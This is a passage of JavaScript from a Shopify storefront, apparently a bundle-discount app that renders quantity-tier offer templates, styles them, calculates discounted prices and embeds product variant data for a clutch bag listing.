                    <table class="max-bundles__table-layout__table">
                        <tr class="max-bundles__table-layout__row">
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Quantity
                            </th>
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Discount
                            </th>
                        </tr>`;
                        const discountBatches = funnelSettings.discountBatches;
                      for (let i = 0; i < discountBatches.length; i++) {
                        const batch = discountBatches[i];
                        volumeHtml += `<tr class="max-bundles__table-layout__row">
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                        batch.title
                                      }
                                      </td>
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                          batch.label
                                        }
                                      </td>
                                  </tr>`;
                        }
      volumeHtml += `</table>

                ${customizeData?.is_branding ? copyright :""}

                </div>`

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume8Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
            <div class="block__title">

            ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
            </div>
            <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                <form action="">`;
                  const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb template_2">
                        <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                        <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 12px;">
                            <div class="template_2_discount_label"
                                style="border-top-left-radius: 12px; border-bottom-left-radius: 12px; background-color:#4289ff">
                                <h5 style="color: #ffffff; font-size: 15px; font-weight: 500; font-style:normal">
                                    ${batch.label}
                                </h5>
                            </div>
                            <div class="template_2_main_wrapper" style="
                              border-top-right-radius: 12px; border-bottom-right-radius: 12px;
                              border-left: none;">
                                <div class="block__cbmain template-2">
                                    <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                        style=""></div>
                                    <div class="block__cbmain--content">
                                        <div class="block__cbmain--content--left">
                                            <div class="template_2_block__cbmain--content--left__top">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal">
                                                    ${
                                                batch.title
                                              }
                                                </h5>
                                                <h3 style="color: #ffffff; background-color: #4289ff; ">
                                                  ${batch.label}
                                                </h3>
                                            </div>
                                            <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>

                                                ${funnelSettings.showComparePrice
                                                  ? `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                                                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                                  </div>`
                                                  : ""
                                              }
                                        </div>
                                        <div class="block__cbmain--content--right template-2">
                                          ${batch.isMostPopular ? `
                                            <h6 id="burr_bundle_label__text__${i}" class="most_popular_label"
                                                style="color: #4289FF; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${batch.mostPopular}
                                            </h6>` : ""}
                                        </div>
                                    </div>
                                </div>


                                

                                <div id="burr_bundle_outOfStock_${i + 1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                </div>

                            </div>
                        </label>
                    </div>`;
      }

      volumeHtml += `</form>
            </div>

            ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

            ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

        </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume9Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
                <div class="block__title">
                  ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
                </div>
                <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                    <form action="">`;

                    const discountBatches = funnelSettings.discountBatches;
                for (let i = 0; i < discountBatches.length; i++) {
                  const batch = discountBatches[i];
                  
                  volumeHtml += `<div class="block__cb template_3">
                            <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                            <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}"
                                style="border-radius: 12px; border-color: rgb(232, 91, 21); background-color: none !important; border-width: 1px;">
                                <div class="template3--count--container" style="border-radius: 50px; background-color: #000">
                                    
                                    <div class="template3--perc-off--text" style="color: #fff;">
                                        ${batch.quantity}x
                                    </div>
                                </div>
                                <div class="template_3_main_wrapper" style="border-radius: 11px; background: #fff">
                                    <div class="block__cbmain">
                                        <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                            style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px;">
                                        </div>
                                        <div class="block__cbmain--content">
                                            <div class="block__cbmain--content--left">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal"
                                                    >
                                                    ${batch.title}
                                                </h5>
                                                <div style="
                            display: flex;
                            gap: 3px;align-items: center;
                          ">
                                                    <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                        style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                        >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                                                </div>
                                                <div class="prevprice-label-wrapper template_3 ">

                                                ${
                    funnelSettings.showComparePrice
                      ? `<div id="burr_bundle_originalAmount_0" class="prevprice template_3 burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                        ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                            </div>` :""}
                                            
                                                    <h5 style="background-color:#e3e3e3; color: #000000; font-size: 12px; font-weight: normal; font-style:normal"
                                                        >
                                                        ${
                                                          batch.label
                                                        }
                                                    </h5>


                                                </div>
                                            </div>


                                            <div class="template_4_block__cbmain--content--right">
                                                ${
                                                  batch.isMostPopular
                                                    ? `<div
                                                    style="right: 6px"
                                                    class="template_4_most_popular_wrapper"
                                                  >
                                                    <h6
                                                    style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                                                    >
                                                      ${batch.mostPopular}
                                                    </h6>
                                                  </div>` : ""
                                                }
                                            </div>


                                        </div>
                                    </div>


                                    

                                    <div id="burr_bundle_outOfStock_${i+1}"
                                        class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                    </div>

                                </div>
                            </label>
                        </div>`;
                        }


                        volumeHtml += `</form>
                </div>

                ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

            </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume10Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
        <div class="template_4_block__cbmain">

      
          <div class="upsellImg no-var">
            <span style="background-image: url(//jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13_small.jpg?v=1765975703);"></span>
          </div>
      

          <div class="template_4_block__cbmain--content">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px; visibility: hidden !important;"></div>
            <div class="template_4_block__cbmain--content--left">
              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
                <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.label
                }</h4>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} 
              </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        

        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume12Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" >
            <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" >
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${batch.title}</h5>
                  <span id="burr_bundle_totalAmount_0" class="burr_bundle_totalAmount_price_0"  style="
    font-weight: 500;
    font-size: 16px;
">
                    ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </span>
                    ${
                  funnelSettings.showComparePrice ?
                    `<div class="template_4_prevprice burr_bundle__pb__originalAmount0" id="burr_bundle_originalAmount_0">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>` :''}

                <h4 style="color: #ffffff;background-color: #FF6B82;border-radius: 0px;font-size: 12px;font-weight: normal;font-style: normal;padding: 8px 15px;border-radius: 5px;">${batch.label}</h4></div>
                
              </div>
              
            </div>
          </div>

            <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
          <span class="loading-animate" />
        </span>`
        :
        ""
      }
      
</div>`;
window.burr_bundle_element = volumeHtml;

  }


  function findObjectByProductId(productId) {
    if (vitalMetaData && vitalMetaData.length > 0) {
      for (const obj of vitalMetaData) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/'+productId
        );
      
        if (foundProduct) {
     
          createCustomVarsHtml(obj)
          injectStyle(obj.funnel_type);

          if (obj.funnel_type == 1 || obj.funnel_type == 4 || obj.funnel_type == 5 || obj.funnel_type == 11) {
            renderVolume1Html(obj);
          } else if (obj.funnel_type == 2 || obj.funnel_type == 7) {
              renderVolume2Html(obj);
          } else if (obj.funnel_type == 3) {
              renderVolume3Html(obj);
          } else if (obj.funnel_type == 6) {
              renderVolume1Html(obj);
              renderVolume6Html(obj);
          } else if (obj.funnel_type == 7) {
              renderVolume7Html(obj);
          } else if (obj.funnel_type == 8) {
              renderVolume8Html(obj);
          } else if (obj.funnel_type == 9) {
              renderVolume9Html(obj);
          } else if (obj.funnel_type == 10) {
              renderVolume10Html(obj);
          } else if (obj.funnel_type == 12) {
              renderVolume12Html(obj);
          } else {
              renderVolume1Html(obj);
          }
          
          return;
        }
      }
    }
  }

    const onVitalJsLoad = () => {
        if (currentProductId != null) {
          findObjectByProductId(currentProductId);
        }
      };

    onVitalJsLoad();


  function injectStyle(funnelType) {
    if (!customizeData) {
      return;
    }
    const color_settings = customizeData.color_values;
    const typo_settings = customizeData.typography_values;
    const style = document.createElement("style");
    style.id = "87454";

    if (color_settings && color_settings != undefined && typo_settings && typo_settings != undefined) {
    
      style.innerHTML = `
      #burr_bundle__block_title {
        color: ${color_settings.blockTitle} !important;
        font-weight: ${getSelectedOptionValue(typo_settings?.blockStyle)} !important;
        font-size: ${typo_settings.blockSize}px !important;
      }
      .bottomtitle__total__text {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .bottomtitle__total, .max-bundles__discount__price {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .cxBundleBtn {
        background: ${color_settings?.buttonBGColor} !important;
        color: ${color_settings?.buttonTextColor} !important;
      }
      .template_4_block__cbmain--content--left__top h5, .max-bundles__discount__text{
        color: ${color_settings.offerTitle} !important;
        font-size: ${typo_settings.offerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.offerStyle)} !important;
      }
      .template_4_block__cbmain--content--left__top h4, .max-bundles__discount__tag, .template_2_block__cbmain--content--left__top h3, .prevprice-label-wrapper.template_3 h5{
        background-color: ${color_settings.highlightedLabelBG} !important;
        color: ${color_settings.discountLabel} !important;
        font-size: ${typo_settings.discountSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.discountStyle)} !important;
      }
      .template_4_block__cbmain--content--right h4, .burr_bundle_discounted_price{
        color: ${color_settings.priceColor} !important;
        font-size: ${typo_settings.priceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.priceStyle)} !important;
      }

      .block__cbmain--content--left.template-1 h4, .block__cbmain--content--left.template-1 h5{
        color: ${color_settings.priceColor} !important;
      }

      .template_4_prevprice{
        color: ${color_settings.comparePrice} !important;
        font-size: ${typo_settings.comparePriceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.comparePriceStyle)} !important;
      }
      .template_4_most_popular_wrapper h6{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .most_popular_label{
        color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .bundle_save, .popular_badge.style1 span, .bundle_save_11{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .burbundle-deal__tier__label{
        background-color: ${color_settings.highlightedBorderColor} !important;
      }
      .burbundle-deal__tier__badge{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .max-bundles__table-layout__row th, .template3--count--container {
        background-color: ${color_settings.highlightedBorderColor} !important;
      }

      .max-bundles__discount.selected{
        box-shadow: 0 0 0 1px ${color_settings.highlightedBorderColor} !important;
      }
      .max-bundles__discount.selected .max-bundles__discount__container{
        background-color: ${color_settings.highlightedBGColor} !important;
      }
      
      .burr_bundle_label {
        border-radius: ${typo_settings.borderRadius}px !important;
      }

      .template_2_discount_label{
        border-color:  ${color_settings.highlightedBorderColor} !important;
        background-color: ${color_settings.highlightedBorderColor} !important;  
      }

      .max-bundles__table-layout {
          margin-top: -15px;
      }
      .layout_9 .block__cb label{
        background: none !important;
      }
      `;

      if(funnelType == 7){
        style.innerHTML += `
        .layout_7 .block__cbmain--content {
          display: block !important;
          text-align: center;
          margin-top: 5px;
        }
        .layout_7 .block__cbmain--content--left h5, .block__cbmain--content--left h4, .block__cbmain--content--right h5, .block__cbmain--content--left.template-1 .prevprice {
          text-align: center !important;
        }
        .layout_7 .block__cb {
            width: 30%;
            float: left;
            margin: 0px 5px;
        }
        .layout_7 .block__cbwrapper {
            width: 100%;
        }
        .layout_7 .block__cbmain--radio {
            display: none !important;
        }
        .layout_7 .block__cbinfo {
            display: none !important;
        }
        .layout_7 .prevprice {
          text-decoration: line-through;
        }
        `;
      }
      if(funnelType != 12){
        style.innerHTML += `
        .burr_bundle_block .block__cb input:checked+label {
          border-color:  ${color_settings.highlightedBorderColor} !important;
          background-color: ${color_settings.highlightedBGColor} !important;
        }`;
      }



    }
    document.head.appendChild(style);
  }


  function getSelectedOptionValue(selectedOption) {
    switch (selectedOption) {
      case "light":
        return "300";
      case "light-italic":
        return "300 italic";
      case "regular":
        return "400";
      case "italic":
        return "400 italic";
      case "medium":
        return "500";
      case "medium-italic":
        return "500 italic";
      case "semi-bold":
        return "600";
      case "bold":
        return "700";
      case "bold-italic":
        return "700 italic";
      default:
        return "500";
    }
  }


  function replaceTextPattern(AddToCartText, totalprice = null) {
  if (AddToCartText?.includes("{discount}")) {
    return (AddToCartText = AddToCartText.replace(
      "{discount}",
      totalprice ? totalprice : ""
    ));
  } else {
    return AddToCartText;
  }
  }

  function updateMatchedLegacyResourceIds(offerDiscountData, price, each_unit_price = false) {

  let finalPrice = parseFloat(price);
  let quantity = each_unit_price ? 1 : parseInt(offerDiscountData.quantity) || 1;
  let totalPrice = finalPrice * quantity;
  let comparedPrice = totalPrice;

  
  if (!offerDiscountData || !offerDiscountData.discountType) {
    return comparedPrice.toFixed(2);
  }

  if (offerDiscountData.discountType === "percentage") {
    const discountPercentage = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountPercentage) && !isNaN(quantity) && discountPercentage > 0) {
      const discountAmount = totalPrice * (discountPercentage / 100);
      comparedPrice = (totalPrice - discountAmount).toFixed(2);
    }
  } else if (offerDiscountData.discountType === "amount") {
    const discountAmount = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountAmount) && !isNaN(quantity) && discountAmount > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType === "each") {
    const discountPerUnit = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountPerUnit) && !isNaN(quantity) && discountPerUnit > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType == "default") {
    const discountDefault = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountDefault) && !isNaN(quantity)) {
      comparedPrice = totalPrice.toFixed(2);
    }
  }

  return comparedPrice;
  }



  function createCustomVarsHtml(funnelSettings) {
    const customVarsData = {
      burr_bundle_offerName: funnelSettings.funnel_settings.offerName,
      burr_bundle_id: funnelSettings?._id,
      burr_bundle_length_bar: funnelSettings?.funnel_settings?.discountBatches?.length || 2,
      burr_bundle_labelSelected: "false",
      burr_bundle_singleProductPrice: 159900,
      vitalProdId: 7943994998954,
      burr_bundle_customCompareAtPrice: "0",
      burr_custom_qty: "0",
      burr_bundle_custom_var_selector: "",
      burr_bundle_hide_header_footer_lines: funnelSettings?.funnel_settings?.hideHeaderFooter || false,
      burr_bundle_include_variant: funnelSettings?.funnel_settings?.displayVariants,
      burr_bundle_show_price_by_each: funnelSettings?.funnel_settings?.showEachUnitPrice || false,
      burr_bundle_money_format: shop_symbol,
      burr_bundle_type: funnelSettings.funnel_type,
      burr_bundle_default_selected: funnelSettings?.funnel_settings?.discountBatches?.findIndex(item => item.isSelected) + 1 || 2,
      burr_bundle_variant_vals: 1,
      burr_bundle_default_variant_quantity: 6,
      burr_bundle_skip_to_checkout: funnelSettings?.funnel_settings?.skipCart || false,
      burr_bundle_stay_on_same_page: funnelSettings?.funnel_settings?.stayOnPage || false,
      burr_bundle_has_only_default_variant: true,
      burr_bundle_is_custom_error_message: funnelSettings?.funnel_settings?.isCustomErrorMessage || false,
      burr_bundle_out_of_stock_error: funnelSettings?.funnel_settings?.outOfStockError || "The selected item(s) are out of stock!",
    };
   const dynamicDiscount = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discount)
      .join(" , ") + ",";
  const dynamicPrice = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discountType)
      .join(" , ") + ",";
  const dynamicQuantity = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.quantity)
      .join(" , ") + ",";

    var proVariants = [{"id":45592705335466,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BAG-JS23-CB10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Printed Embellished Box Clutch","public_title":null,"options":["Default Title"],"price":159900,"weight":20,"compare_at_price":589900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]

    var variantStock=[];
    var variantQnt=[];
      
      variantQnt[45592705335466] = 6;
        variantStock[45592705335466] = `deny`;
      


    const variants = proVariants?.map(variant => {
      const { id, title, price, quantity, inventory_policy, inventory_management, compare_at_price } = variant;
      return `"${title.replace(/\s/g, '').replace('/', '')}":{"price":"${price}","compare_at_price":"${compare_at_price || ''}","id":"${id}","quantity":"${variantQnt[id]}","inv_p":"${variantStock[id]}","inv_m":"${inventory_management}"}`;
    }).join(",");

    document.body.innerHTML += `
    <div id="burr_bundle_custom_vars">
      ${Object.entries(customVarsData)
        .map(
          ([key, value]) =>
            `<input type="hidden" name="${key}" value="${value}" id="${key}">`
        )
        .join("")}
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_discount">" ${dynamicDiscount} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_price">" ${dynamicPrice} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_quantity">${dynamicQuantity}</div>
      <div class="burr_bundle_d-none" id="burr_bundle_variant_map" style="display: none;">
        { ${variants} }
      </div>
    </div>
  `;
  }
  
</script>
<!-- END app snippet --><script>
  window.mbCollectionIds = "318360813738";
  window.cxVolumeMetadata = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
